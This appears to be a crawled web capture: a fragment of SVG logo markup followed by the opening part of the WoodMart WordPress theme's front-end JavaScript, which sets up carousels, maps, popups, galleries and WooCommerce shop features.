c0,0,0.136,0,0.136-0.136c2.854-0.951,5.843-1.494,8.833-1.494c2.989,0,5.979,0.543,8.833,1.494c0,0.136,0.136,0.136,0.136,0.136 l0,0c0.407,0,0.679-0.272,0.679-0.68l0,0V4.854C69.623,4.717,70.03,4.174,70.03,3.495z"></path> <path fill="#0BBED1" d="M22.47,88.288c9.512-3.805,10.463-3.533,20.519-4.892c-0.544-3.941-1.087-7.882-1.495-11.823 c-11.007,1.495-13.045,1.495-23.509,5.707c3.126,0.816,6.251,1.903,9.241,2.991C25.459,82.854,23.965,85.57,22.47,88.288z"></path> <path fill="#282828" d="M45.299,83.532c0,0-4.892-4.349-11.822-2.174c3.668-1.223,7.474-2.175,11.143-2.854 C44.892,80.136,45.027,81.901,45.299,83.532z"></path> <path fill="#0BBED1" d="M96.392,88.016c-9.512-3.939-10.463-3.668-20.519-4.892c0.543-3.94,1.087-7.881,1.495-11.822 c11.007,1.359,13.045,1.359,23.508,5.572c-3.125,0.95-6.25,1.902-9.24,2.988C93.403,82.58,94.898,85.299,96.392,88.016z"></path> <path fill="#282828" d="M73.563,83.124c-0.136,0,4.756-4.484,11.686-2.582c-3.669-0.95-7.474-1.766-11.142-2.445 C73.835,79.727,73.699,81.494,73.563,83.124z"></path> <path fill="#199489" d="M85.25,80.542c-16.986-4.755-34.922-4.483-51.909,0.816c-0.815-3.941-1.631-7.746-2.582-11.552 c18.617-5.843,38.185-6.113,56.937-0.814C86.88,72.797,86.065,76.737,85.25,80.542z"></path> <path fill="#FEBF2B" d="M51.958,56.354c0.815-1.63,3.805-3.261,7.066-3.805c6.794-1.223,8.425-6.251,8.425-6.251 s-0.951,6.115-4.62,7.065C59.703,54.316,53.86,54.995,51.958,56.354z M67.72,38.825c0.272,0,1.767-2.174,3.669-1.495 c0.136,0-5.028-4.756-11.822-1.359c0,0,5.3-0.543,6.659,3.397c1.359,3.941,1.087,10.192-11.958,12.23 c-7.066,1.766-6.794,10.327-6.794,10.327s3.397-3.804,5.571-3.804c1.087,0.271-0.271,1.902-0.271,1.902s2.854-0.544,3.533-2.039 c0,0.137,0.271,1.902-0.816,2.446c0.272-0.137,4.212-0.815,5.164-4.077c0,0.271,1.359,2.854-0.408,4.62 c0.137,0,5.572-0.543,5.843-8.425c0.408,0,2.039,5.163-0.407,8.832c-0.136,0.137,8.017-4.756,3.941-15.627 c0.271,0,2.31,0.137,2.989,3.669C72.612,49.424,75.466,42.902,67.72,38.825z"></path> <path fill="#FEBF2B" d="M63.1,40.185l1.767-0.408c0,0-2.582-4.077-5.979-2.174c-0.136,0-0.544,0.135-0.951,0.407 c0.136,0.815,0.272,1.63,0.272,2.582c0.815,0.136,1.494,0.408,2.174,1.359c2.717,3.125-2.039,7.202-2.039,7.202 s3.669,0,4.349-2.989c0,0.135,0.271,1.357,0.271,1.357s1.766-1.63,1.087-4.076c0.272,0.271,1.087,1.358,1.087,1.358 S66.498,41,63.1,40.185z"></path> <path fill="#FEBF2B" d="M54.403,30.4l-1.223,1.495c0,0-2.99,4.348-4.077,5.028c-1.223,0.68-1.902,0.952-1.902,0.952l-0.951-0.544 l-0.407,1.087l-0.815,0.408c0,0-0.136,0.68,0,1.223c0.271,0.68,1.767,2.311,2.446,2.446c0,0-1.087-2.174,0-2.582 c0.272,0,1.359,0.951,1.359,0.951s0.136-1.902,1.223-1.902c0.272,0.136,1.359,1.223,1.359,1.223s0.272-2.039,1.631-1.902 c1.359,0.407,4.756,2.038,2.311,5.435c0,0.135,1.63,2.174-0.136,2.853c-1.087,0.137-3.397-0.406-3.397-0.406 s3.125,2.445,4.077,2.31c0.815-0.272,2.31-2.719,2.174-3.805c0-0.951,0.951-5.3,1.087-5.843c0.271-0.408-0.408-2.718-2.854-2.038 c0.135,0,3.397-0.544,4.348-2.039c1.087-1.495,2.31-3.941,5.436-3.941c0,0-1.359-1.766-4.621,0.816 c-3.397,2.582-5.571,2.854-7.066,2.717c-1.495-0.136-2.446,0.544-2.854,1.495c0.951-0.679,2.038,0,2.038,0l-3.125,1.087 L54.403,30.4z"></path> <path fill="#FEBF2B" d="M54.675,40.456c0,0,1.087,0.68,0.68,1.631c-0.408,1.087-0.815,1.766-0.408,2.717 c0.408,0.951,0.408,0.951,0.408,0.951l-1.631-0.135C53.724,45.62,51.278,41.679,54.675,40.456z"></path> <path fill="#FFFFFF" d="M37.282,74.428c0,0.543-0.408,0.95-0.951,0.95c-0.544,0-0.951-0.407-0.951-0.95s0.407-0.952,0.951-0.952 C36.874,73.476,37.282,73.885,37.282,74.428z"></path> <path fill="#FFFFFF" d="M83.483,73.885c0,0.543-0.408,0.95-0.952,0.95s-0.951-0.407-0.951-0.95c0-0.544,0.407-0.952,0.951-0.952 S83.483,73.341,83.483,73.885z"></path> <path fill="#FFFFFF" d="M53.044,74.835l-4.348,0.408l-0.271-0.815c0.135,0,0.271-0.136,0.543-0.272l-0.408-4.483 c-0.271,0-0.543-0.136-0.679-0.272l0.136-0.814l2.174-0.272l0.136,0.815c0,0.136-0.136,0.271-0.408,0.408l0.408,4.483 l1.495-0.135c0.136-0.409,0.136-0.544,0.271-0.816l0.815,0.137L53.044,74.835z M56.306,68.041l0.135,0.815 c0,0.136-0.271,0.136-0.543,0.271l0.271,4.484c0.271,0.136,0.408,0.136,0.543,0.272v0.814l-2.31,0.136l-0.136-0.815 c0-0.135,0.272-0.271,0.543-0.407l-0.271-4.349c-0.272-0.136-0.408-0.271-0.543-0.271l0.136-0.814L56.306,68.041z M61.333,68.992 c-0.136,0-0.408-0.136-0.679-0.136c-0.136,0-0.408,0.136-0.543,0.271c-0.136,0.136-0.271,0.271-0.271,0.408 c0,0.271,0.135,0.407,0.271,0.544c0,0.135,0.272,0.271,0.543,0.407l0.951,0.271c0.408,0.136,0.815,0.271,1.087,0.544 c0.271,0.271,0.407,0.679,0.407,1.358c0,0.544-0.272,1.087-0.68,1.494c-0.543,0.408-1.087,0.544-1.766,0.544 c-0.408,0-0.815,0-1.223-0.136c-0.408-0.136-0.815-0.271-1.087-0.408c0,0,0-0.136,0-0.271c0-0.137,0-0.272,0.137-0.544 c0-0.272,0.135-0.408,0.135-0.68h0.951c0.136,0.271,0.136,0.544,0.136,0.814c0.272,0.137,0.543,0.137,0.815,0.137 s0.544,0,0.815-0.137c0.136-0.135,0.272-0.407,0.272-0.679c0-0.136,0-0.136,0-0.271c-0.136,0-0.136-0.136-0.272-0.271 c-0.136-0.137-0.271-0.137-0.408-0.272l-0.951-0.271c-1.087-0.271-1.494-0.951-1.494-1.903c0-0.543,0.135-1.086,0.543-1.358 c0.408-0.407,1.087-0.543,1.767-0.543s1.359,0.136,2.039,0.407c0,0.136,0,0.136,0,0.272c0,0.136-0.136,0.271-0.136,0.543 s-0.136,0.544-0.136,0.679h-0.951C61.469,69.672,61.469,69.399,61.333,68.992z M67.176,74.835l-2.446-0.136l-0.135-0.814 c0.135-0.137,0.272-0.272,0.543-0.272l0.408-4.484c-0.272-0.136-0.408-0.271-0.544-0.407l0.137-0.68l2.174,0.137 c1.087,0,1.903,0.407,2.446,1.086c0.544,0.543,0.816,1.495,0.68,2.583c0,1.086-0.408,1.901-0.951,2.445 C68.807,74.699,68.128,74.971,67.176,74.835z M66.633,73.748h0.679c0.408,0.137,0.815,0,1.087-0.272 c0.407-0.271,0.543-0.814,0.543-1.766c0.136-1.495-0.408-2.446-1.631-2.446l-0.408-0.136L66.633,73.748z"></path> </g> <g> <path fill="#0BBED1" d="M341.94,61.382c3.396,0,6.25-2.717,6.25-6.114s-2.854-6.114-6.25-6.114c-3.397,0-6.116,2.717-6.116,6.114 S338.543,61.382,341.94,61.382z M341.94,49.833c2.989,0,5.435,2.445,5.435,5.435s-2.445,5.436-5.435,5.436 c-2.99,0-5.436-2.446-5.436-5.436S338.95,49.833,341.94,49.833z"></path> <path fill="#0BBED1" d="M340.852,55.812h1.089c0.407,0,0.544,0.136,0.679,0.271c0.136,0.137,0.272,0.271,0.272,0.68v0.544 c0,0.136,0,0.271,0,0.406c0,0.137,0,0.272,0.135,0.409h1.225v-0.137c-0.137-0.136-0.137-0.272-0.273-0.408c0,0,0-0.271,0-0.544 v-0.271c0-0.408,0-0.68-0.136-0.951c-0.135-0.137-0.271-0.272-0.543-0.408c0.271-0.136,0.543-0.271,0.679-0.543 c0.137-0.272,0.137-0.543,0.137-0.815c0-0.137,0-0.407,0-0.544c-0.137-0.137-0.272-0.407-0.272-0.543 c-0.135-0.137-0.408-0.272-0.543-0.272c-0.272-0.136-0.544-0.271-0.951-0.271h-2.582v5.708h1.086V55.812z M340.852,53.501h1.225 c0.271,0,0.543,0,0.543,0c0.272,0.137,0.407,0.407,0.407,0.68c0,0.407-0.135,0.544-0.407,0.68c-0.135,0-0.271,0.135-0.543,0.135 h-1.225V53.501z"></path> </g> </g> </g> <g> <ellipse fill="#6B8BC7" cx="379.329" cy="43.016" rx="13.662" ry="13.653"></ellipse> <polygon fill="#FFFFFF" points="378.233,50.279 371.774,45.247 373.61,42.89 377.577,45.979 384.124,36.533 386.58,38.234 "></polygon> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://arintconferences.com/lisd/wp-content/themes/woodmart/js/functions-base.js?ver=5.3.6
body_size: 18249
content:
var woodmartThemeModule;
var wooFile = false;

(function ($) {
	"use strict";

	woodmartThemeModule = (function () {

		var woodmartTheme = {
			popupEffect: 'mfp-move-horizontal',
			bootstrapTooltips: '.woodmart-tooltip, .woodmart-hover-icons .woodmart-buttons .wd-action-btn:not(.wd-add-cart-btn) > a, .woodmart-hover-icons .woodmart-buttons .wd-add-cart-btn, body:not(.catalog-mode-on):not(.login-see-prices) .woodmart-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-cart-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .woodmart-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-cart-btn, .woodmart-hover-base .wd-compare-btn > a, .woodmart-products-nav .woodmart-back-btn',
		};

		return {

			init: function () {
				// Disable nanoscroller option
				woodmartTheme.disableNanoScrollerWebkit = woodmart_settings.disable_nanoscroller == 'webkit' && (jscd.browser == 'Chrome' || jscd.browser == 'Opera' || jscd.browser == 'Safari');

				this.headerBanner();

				this.headerBuilder()

				this.visibleElements();

				this.bannersHover();

				this.portfolioEffects();

				this.parallax();

				this.googleMap();

				this.scrollTop();

				this.sidebarMenu();

				this.widgetsHidable();

				this.stickyColumn();

				this.mfpPopup();

				this.blogMasonry();

				this.blogLoadMore();

				this.portfolioLoadMore();

				this.equalizeColumns();

				this.menuSetUp();

				this.menuOffsets();

				this.onePageMenu();

				this.mobileNavigation();

				this.simpleDropdown();

				this.promoPopup();

				this.contentPopup();

				this.cookiesPopup();

				this.btnsToolTips();

				this.stickyFooter();

				this.countDownTimer();

				this.nanoScroller();

				this.gradientShift();

				this.videoPoster();

				this.mobileSearchIcon();

				this.fullScreenMenu();

				this.searchFullScreen();

				this.wooInit();

				this.lazyLoading();

				this.ajaxSearch();

				this.photoswipeImages();

				this.stickySocialButtons();

				this.animationsOffset();

				this.hiddenSidebar();

				this.imageHotspot();

				this.woodSliderLazyLoad();

				this.owlCarouselInit();

				this.portfolioPhotoSwipe();

				this.woocommerceNotices();

				this.menuDropdownsAJAX();

				this.instagramAjaxQuery();

				this.footerWidgetsAccordion();

				this.googleMapInit();

				this.moreCategoriesButton();

				this.buttonSmoothScroll();

				this.ageVerify();

				this.htmlBlockColorSchemeSwitcher();

				this.view3d();

				this.infoboxSvg();

				this.imagesGalleryMasonry();

				this.imagesGalleryJustified();

				$(window).resize();

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * WooCommerce init
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			wooInit: function () {
				if (!woodmart_settings.woo_installed) return;

				this.loginDropdown();

				this.loginSidebar();

				this.productLoaderPosition();

				this.initZoom();

				this.woocommerceWrappTable();

				this.woocommerceComments();

				this.onRemoveFromCart();

				this.woocommerceQuantity();

				this.cartWidget();

				this.ajaxFilters();

				this.shopPageInit();

				this.filtersArea();

				this.categoriesMenu();

				this.headerCategoriesMenu();

				this.loginTabs();

				this.productVideo();

				this.product360Button();

				this.wishList();

				this.compare();

				this.woodmartCompare();

				this.productsLoadMore();

				this.productsTabs();

				this.swatchesVariations();

				this.swatchesOnGrid();

				this.quickViewInit();

				this.quickShop();

				this.addToCart();

				this.productAccordion();

				this.productImagesGallery();

				this.productImages();

				this.stickyDetails();

				this.stickyAddToCart();

				this.stickySidebarBtn();

				this.productMoreDescription();

				this.variationsPrice();

				this.wishlist();

				this.singleProductTabsAccordion();

				this.singleProductTabsCommentsFix();

				this.commentImage();

				this.commentImagesUploadValidation();

				this.wcTabsHoverFix();

				this.gridQuantity();

				this.miniCartQuantity();

				this.swatchesLimit();
			},

			imagesGalleryMasonry: function () {
				if (typeof($.fn.isotope) == "undefined" || typeof($.fn.imagesLoaded) == "undefined") return;
				var $container = $(".view-masonry .gallery-images");

				// initialize Masonry after all images have loaded
				$container.imagesLoaded(function() {
					$container.isotope({
						gutter: 0,
						isOriginLeft: ! $("body").hasClass("rtl"),
						itemSelector: ".woodmart-gallery-item"
					});
				});
			},

			imagesGalleryJustified: function () {
				$('.view-justified').each(function () {
					$(this).find('.gallery-images').justifiedGallery({
						margins: 1,
						cssAnimation: true,
					});
				});
			},

			infoboxSvg: function () {
				$('.woodmart-info-box.with-animation').each(function () {
					if ( $(this).find('.info-svg-wrapper > svg').length > 0 ) {
						new Vivus($(this).find('.info-svg-wrapper > svg')[0], {
							type: "delayed",
							duration: 200,
							start: "inViewport",
							animTimingFunction: Vivus.EASE_OUT
						});
					}
				});
			},

			view3d: function () {
				$('.woodmart-threed-view').each(function () {
					var $this = $(this);
					var data = $this.data('args');

					if ($this.hasClass('threesixty-ready') || !data){
						return false;
					}

					$this.ThreeSixty({
						totalFrames: data.frames_count,
						endFrame: data.frames_count,
						currentFrame: 1,
						imgList: '.threed-view-images',
						progress: '.spinner',
						imgArray: data.images,
						height: data.height,
						width: data.width,
						responsive: true,
						navigation: true,
					});
				});
			},

			htmlBlockColorSchemeSwitcher: function () {
				$('.wd-html-block-scheme-switcher > div').on('click', function () {
					$('.website-wrapper').css('background-color', $(this).data('color'));
				});
			},

			buttonSmoothScroll	: function () {
				$('.woodmart-button-wrapper.wd-smooth-scroll a').on('click', function(e) {
					e.stopPropagation();
					e.preventDefault();

					var $button = $(this);
					var time = $button.parent().data('smooth-time');
					var offset = $button.parent().data('smooth-offset');
					var hash = $button.attr('href').split('#')[1];

					var $anchor = $('#' + hash);

					if ($anchor.length < 1) {
						return;
					}

					var position = $anchor.offset().top;

					$('html, body').animate({
						scrollTop: position - offset,
					}, time);
				});
			},

			moreCategoriesButton: function () {
				$('.wd-more-cat').each(function () {
					var $wrapper = $(this);

					$wrapper.find('.wd-more-cat-btn a').on('click', function (e) {
						e.preventDefault();
						$wrapper.addClass('wd-show-cat');
					});
				});
			},

			googleMapInit: function () {
				$('.google-map-container').each(function () {
					var $map = $(this);
					var data = $map.data('map-args');

					var config = {
						locations: [{
							lat: data.latitude,
							lon: data.longitude,
							icon: data.marker_icon,
							animation: google.maps.Animation.DROP
						}],
						controls_on_map: false,
						map_div: '#' + data.selector,
						start: 1,
						map_options: {
							zoom: parseInt( data.zoom ),
							scrollwheel: 'yes' === data.mouse_zoom ? true : false,
						},
					};

					if (data.json_style && !data.elementor) {
						config.styles = {};
						config.styles[woodmart_settings.google_map_style_text] = $.parseJSON(data.json_style);
					} else if (data.json_style && data.elementor) {
						config.styles = {};
						config.styles[woodmart_settings.google_map_style_text] = $.parseJSON(atob(data.json_style));
					}

					if ('yes' === data.marker_text_needed) {
						config.locations[0].html = data.marker_text;
					}

					if ('button' === data.init_type) {
						$map.find('.woodmart-init-map').on('click', function(e){
							e.preventDefault();
							
							if ($map.hasClass('woodmart-map-inited')) {
								return;
							}

							$map.addClass('woodmart-map-inited');
							new Maplace(config).Load();
						});
					} else if ('scroll' === data.init_type) {
						$(window).scroll(function () {
							if (window.innerHeight + $(window).scrollTop() + parseInt(data.init_offset) > $map.offset().top) {
								if ($map.hasClass('woodmart-map-inited')) {
									return;
								}

								$map.addClass('woodmart-map-inited');
								new Maplace(config).Load();
							}
						});

						$(window).scroll();
					} else {
						new Maplace(config).Load();
					}
				});
			},

			footerWidgetsAccordion: function () {
				if ($(window).width() >= 576) {
					return;
				}

				$('.footer-widget-collapse .widget-title').on('click', function () {
					var $title = $(this);
					var $widget = $title.parent();
					var $content = $widget.find('> *:not(.widget-title)');

					if ($widget.hasClass('footer-widget-opened')) {
						$widget.removeClass('footer-widget-opened');
						$content.stop().slideUp(200);
					} else {
						$widget.addClass('footer-widget-opened');
						$content.stop().slideDown(200);
					}
				});
			},

			instagramAjaxQuery: function () {
				$('.instagram-widget').each(function () {
					var $instagram = $(this);
					if (!$instagram.hasClass('instagram-with-error')) {
						return;
					}

					var username = $instagram.data('username');
					var atts = $instagram.data('atts');
					var request_param = username.indexOf('#') > -1 ? 'explore/tags/' + username.substr(1) : username;

					var url = 'https://www.instagram.com/' + request_param + '/';

					$instagram.addClass('loading');

					$.ajax({
						url: url,
						success: function (response) {
							$.ajax({
								url: woodmart_settings.ajaxurl,
								data: {
									action: 'woodmart_instagram_ajax_query',
									body: response,
									atts: atts,
								},
								dataType: 'json',
								method: 'POST',
								success: function (response) {
									$instagram.parent().html(response);
									woodmartThemeModule.owlCarouselInit();
								},
								error: function (data) {
									console.log('instagram ajax error');
								},
							});
						},
						error: function (data) {
							console.log('instagram ajax error');
						},
					});

				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Menu dropdowns AJAX
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			menuDropdownsAJAX: function () {
				var $menus = jQuery('.menu').has('.dropdown-load-ajax');

				jQuery('body').on('mousemove', checkMenuProximity);

				function checkMenuProximity(event) {

					$menus.each(function () {
						var $menu = jQuery(this);

						if ($menu.hasClass('dropdowns-loading') || $menu.hasClass('dropdowns-loaded')) return;

						if (!isNear($menu, 50, event)) return;

						loadDropdowns($menu);

					});
				}

				function loadDropdowns($menu) {
					$menu.addClass('dropdowns-loading');

					var $items = $menu.find('.dropdown-load-ajax'),
						ids = [];

					$items.each(function () {
						ids.push(jQuery(this).find('.dropdown-html-placeholder').data('id'));
					});

					jQuery.ajax({
						url: woodmart_settings.ajaxurl,
						data: {
							action: 'woodmart_load_html_dropdowns',
							ids: ids,
						},
						dataType: 'json',
						method: 'POST',
						success: function (response) {

							if (response.status == 'success') {
								Object.keys(response.data).forEach(function (id) {
									var html = response.data[id];
									$menu.find('[data-id="' + id + '"]').replaceWith(html);
								});

								// Initialize OWL Carousels
								woodmartThemeModule.owlCarouselInit();

							} else {
								console.log('loading html dropdowns returns wrong data - ', response.message);
							}
						},
						error: function (data) {
							console.log('loading html dropdowns ajax error');
						},
						complete: function () {
							$menu.removeClass('dropdowns-loading').addClass('dropdowns-loaded');
						},
					});
				}

				function isNear($element, distance, event) {

					var left = $element.offset().left - distance,
						top = $element.offset().top - distance,
						right = left + $element.width() + (2 * distance),
						bottom = top + $element.height() + (2 * distance),
						x = event.pageX,
						y = event.pageY;

					return (x > left && x < right && y > top && y < bottom);

				};
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * WooCommerce pretty notices
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			woocommerceNotices: function () {
				var notices = '.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';

				$('body').on('click', notices, function () {
					var $msg = $(this);
					hideMessage($msg);
				});

				var showAllMessages = function () {
					$notices.addClass('shown-notice');
				};

				var hideAllMessages = function () {
					hideMessage($notices);
				};

				var hideMessage = function ($msg) {
					$msg.removeClass('shown-notice').addClass('hidden-notice');
				};
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Portfolio photo swipe
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			portfolioPhotoSwipe: function () {
				$(document).on('click', '.portfolio-enlarge', function (e) {
					e.preventDefault();
					var $parent = $(this).parents('.owl-item');
					if ($parent.length == 0) {
						$parent = $(this).parents('.portfolio-entry');
					}
					var index = $parent.index();
					var items = getPortfolioImages();
					woodmartThemeModule.callPhotoSwipe(index, items);
				});

				var getPortfolioImages = function () {
					var items = [];
					$('.portfolio-entry').find('figure a img').each(function () {
						items.push({
							src: $(this).attr('src'),
							w: $(this).attr('width'),
							h: $(this).attr('height')
						});
					});
					return items;
				};
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Owl carousel init function
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			owlCarouselInit: function () {
				$(document).on('FrontendEditorCarouselInit', function (event, $element) {
					owlInit($element);
				});

				$('div[data-owl-carousel]:not(.scroll-init)').each(function () {
					owlInit($(this));
				});

				if (typeof ($.fn.waypoint) != 'undefined') {
					$('div[data-owl-carousel].scroll-init').waypoint(function () {
						var $this = $($(this)[0].element);
						owlInit($this);
					}, {
							offset: '100%'
						});
				}

				function owlInit($this) {
					var $owl = $this.find('.owl-carousel');

					if ($(window).width() <= 1024 && $this.hasClass('disable-owl-mobile') || $owl.hasClass('owl-loaded')) {
						return;
					}

					var options = {
						rtl: $('body').hasClass('rtl'),
						items: $this.data('desktop') ? $this.data('desktop') : 1,
						responsive: {
							1025: {
								items: $this.data('desktop') ? $this.data('desktop') : 1
							},
							769: {
								items: $this.data('tablet_landscape') ? $this.data('tablet_landscape') : 1
							},
							577: {
								items: $this.data('tablet') ? $this.data('tablet') : 1
							},
							0: {
								items: $this.data('mobile') ? $this.data('mobile') : 1
							}
						},
						autoplay: $this.data('autoplay') == 'yes' ? true : false,
						autoplayHoverPause: $this.data('autoplay') == 'yes' ? true : false,
						autoplayTimeout: $this.data('speed') ? $this.data('speed') : 5000,
						dots: $this.data('hide_pagination_control') == 'yes' ? false : true,
						nav: $this.data('hide_prev_next_buttons') == 'yes' ? false : true,
						autoHeight: $this.data('autoheight') == 'yes' ? true : false,
						slideBy: typeof $this.data('scroll_per_page') !== 'undefined' ? 1 : 'page',
						navText: false,
						center: $this.data('center_mode') == 'yes' ? true : false,
						loop: $this.data('wrap') == 'yes' ? true : false,
						dragEndSpeed: $this.data('dragendspeed') ? $this.data('dragendspeed') : 200,
						onRefreshed: function () {
							$(window).resize();
						}
					};

					if ($this.data('sliding_speed')) {
						options.smartSpeed = $this.data('sliding_speed');
						options.dragEndSpeed = $this.data('sliding_speed');
					}

					if ($this.data('animation')) {
						options.animateOut = $this.data('animation');
						options.mouseDrag = false;
					}

					function determinePseudoActive() {
						var id = $owl.find('.owl-item.active').find('.woodmart-slide').attr('id');
						$owl.find('.owl-item.pseudo-active').removeClass('pseudo-active');
						var $els = $owl.find('[id="' + id + '"]');
						$els.each(function () {
							if (!$(this).parent().hasClass('active')) {
								$(this).parent().addClass('pseudo-active');
							}
						});
					}

					if ($this.data('content_animation')) {
						determinePseudoActive();
						options.onTranslated = function () {
							determinePseudoActive();
						};
					}

					$(window).on('vc_js', function () {
						$owl.trigger('refresh.owl.carousel');
					});

					$owl.owlCarousel(options);

					if ($this.data('autoheight') == 'yes') {
						$owl.imagesLoaded(function () {
							$owl.trigger('refresh.owl.carousel');
						});
					}
				}
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Woodmart slider lazyload
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			woodSliderLazyLoad: function () {
				$('.woodmart-slider').on('changed.owl.carousel', function (event) {
					var $this = $(this);
					var active = $this.find('.owl-item').eq(event.item.index);
					var id = active.find('.woodmart-slide').attr('id');
					var $els = $this.find('[id="' + id + '"]');

					active.find('.woodmart-slide').addClass('woodmart-loaded');
					$els.each(function () {
						$(this).addClass('woodmart-loaded');
					});
				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Image hotspot
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			imageHotspot: function () {
				//Hotspot action
				$('.woodmart-image-hotspot').each(function () {
					var _this = $(this);
					var btn = _this.find('.hotspot-btn');
					// var content = _this.find('.hotspot-content');
					var parentWrapper = _this.parents('.woodmart-image-hotspot-wrapper');

					if (!parentWrapper.hasClass('hotspot-action-click') && $(window).width() > 1024) return;

					btn.on('click', function () {
						if (_this.hasClass('hotspot-opened')) {
							_this.removeClass('hotspot-opened');
						} else {
							_this.addClass('hotspot-opened');
							_this.siblings().removeClass('hotspot-opened');
						}
						$(document).trigger('wood-images-loaded');
						return false;
					});

					$(document).on('click', function (e) {
						var target = e.target;
						if (_this.hasClass('hotspot-opened') && !$(target).is('.woodmart-image-hotspot') && !$(target).parents().is('.woodmart-image-hotspot')) {
							_this.removeClass('hotspot-opened');
							return false;
						}
					});
				});

				//Image loaded
				$('.woodmart-image-hotspot-wrapper').each(function () {
					var _this = $(this);
					_this.imagesLoaded(function () {
						_this.addClass('loaded');
					});
				});

				//Content position
				$('.woodmart-image-hotspot .hotspot-content').each(function () {
					var content = $(this);
					var offsetLeft = content.offset().left;
					var offsetRight = $(window).width() - (offsetLeft + content.outerWidth());

					if ($(window).width() > 768) {
						if (offsetLeft <= 0) content.addClass('hotspot-overflow-right');
						if (offsetRight <= 0) content.addClass('hotspot-overflow-left');
					}

					if ($(window).width() <= 768) {
						if (offsetLeft <= 0) content.css('marginLeft', Math.abs(offsetLeft - 15) + 'px');
						if (offsetRight <= 0) content.css('marginLeft', offsetRight - 15 + 'px');
					}
				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Hidden sidebar button
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			hiddenSidebar: function () {
				$('body').on('click', '.woodmart-show-sidebar-btn, .woodmart-sticky-sidebar-opener', function (e) {
					e.preventDefault();
					if ($('.sidebar-container').hasClass('show-hidden-sidebar')) {
						woodmartThemeModule.hideShopSidebar();
					} else {
						showSidebar();
					}
				});

				$('body').on("click touchstart", ".woodmart-close-side, .close-side-widget", function () {
					woodmartThemeModule.hideShopSidebar();
				});

				var showSidebar = function () {
					$('.sidebar-container').addClass('show-hidden-sidebar');
					$('.woodmart-close-side').addClass('woodmart-close-side-opened');
					$('.woodmart-show-sidebar-btn').addClass('btn-clicked');

					if ($(window).width() >= 1024 && (!woodmartTheme.disableNanoScrollerWebkit && woodmart_settings.disable_nanoscroller != 'disable')) {
						$(".sidebar-inner.woodmart-sidebar-scroll").nanoScroller({
							paneClass: 'woodmart-scroll-pane',
							sliderClass: 'woodmart-scroll-slider',
							contentClass: 'woodmart-sidebar-content',
							preventPageScrolling: false
						});
					}
				};
			},

			hideShopSidebar: function () {
				$('.woodmart-show-sidebar-btn').removeClass('btn-clicked');
				$('.sidebar-container').removeClass('show-hidden-sidebar');
				$('.woodmart-close-side').removeClass('woodmart-close-side-opened');
				if (!woodmartTheme.disableNanoScrollerWebkit && woodmart_settings.disable_nanoscroller != 'disable') {
					$('.sidebar-inner.woodmart-scroll').nanoScroller({ destroy: true });
				}
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Css animations offset
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			animationsOffset: function () {
				if (typeof ($.fn.waypoint) == 'undefined') return;

				$('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').waypoint(function () {
					var $this = $($(this)[0].element);
					$this.addClass('wpb_start_animation animated')
				}, {
						offset: '100%'
					});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Social buttons class on load
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			stickySocialButtons: function () {
				$('.woodmart-sticky-social').addClass('buttons-loaded');
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Photoswipe gallery
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */

			photoswipeImages: function () {
				$('.photoswipe-images').each(function () {
					var $this = $(this);
					$this.on('click', 'a', function (e) {
						e.preventDefault();
						var index = $(e.currentTarget).data('index') - 1;
						var items = getGalleryItems($this, []);
						woodmartThemeModule.callPhotoSwipe(index, items);
					});
				});

				var getGalleryItems = function ($gallery, items) {
					var src, width, height, title;

					$gallery.find('a').each(function () {
						src = $(this).attr('href');
						width = $(this).data('width');
						height = $(this).data('height');
						title = $(this).attr('title');
						if (!isItemInArray(items, src)) {
							items.push({
								src: src,
								w: width,
								h: height,
								title: title
							});
						}
					});

					return items;
				};

				var isItemInArray = function (items, src) {
					var i;
					for (i = 0; i < items.length; i++) {
						if (items[i].src == src) {
							return true;
						}
					}

					return false;
				};
			},

			callPhotoSwipe: function (index, items) {
				var pswpElement = document.querySelectorAll('.pswp')[0];

				if ($('body').hasClass('rtl')) {
					index = items.length - index - 1;
					items = items.reverse();
				}

				// define options (if needed)
				var options = {
					// optionName: 'option value'
					// for example:
					index: index, // start at first slide
					shareButtons: [
						{ id: 'facebook', label: woodmart_settings.share_fb, url: 'https://www.facebook.com/sharer/sharer.php?u={{url}}' },
						{ id: 'twitter', label: woodmart_settings.tweet, url: 'https://twitter.com/intent/tweet?text={{text}}&url={{url}}' },
						{
							id: 'pinterest', label: woodmart_settings.pin_it, url: 'http://www.pinterest.com/pin/create/button/' +
								'?url={{url}}&media={{image_url}}&description={{text}}'
						},
						{ id: 'download', label: woodmart_settings.download_image, url: '{{raw_image_url}}', download: true }
					],
					closeOnScroll: woodmart_settings.photoswipe_close_on_scroll
					// getThumbBoundsFn: function(index) {

					//     // get window scroll Y
